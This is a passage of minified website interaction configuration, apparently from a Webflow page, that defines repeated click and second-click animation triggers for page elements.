7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-139":{id:"e-139",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-140":{id:"e-140",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-141":{id:"e-141",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-148":{id:"e-148",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-149":{id:"e-149",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-154":{id:"e-154",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-155":{id:"e-155",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-159":{id:"e-159",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3e9cee4b2f|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872cc86b6c},"e-162":{id:"e-162",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-163":{id:"e-163",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-164":{id:"e-164",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-165":{id:"e-165",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-166":{id:"e-166",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-167":{id:"e-167",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-168":{id:"e-168",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-169":{id:"e-169",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-170":{id:"e-170",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-171":{id:"e-171",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-172":{id:"e-172",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-173":{id:"e-173",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-174":{id:"e-174",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-175":{id:"e-175",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-176":{id:"e-176",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-177":{id:"e-177",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-178":{id:"e-178",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-179":{id:"e-179",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-180":{id:"e-180",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-182":{id:"e-182",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-183":{id:"e-183",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bb4a1ee4ad4|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187321580b1},"e-191":{id:"e-191",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed8465},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed7dcc},"e-194":{id:"e-194",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda6ac},"e-195":{id:"e-195",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda04c},"e-196":{id:"e-196",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b44c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed7dcc},"e-198":{id:"e-198",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda3e1},"e-199":{id:"e-199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed878d},"e-202":{id:"e-202",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:[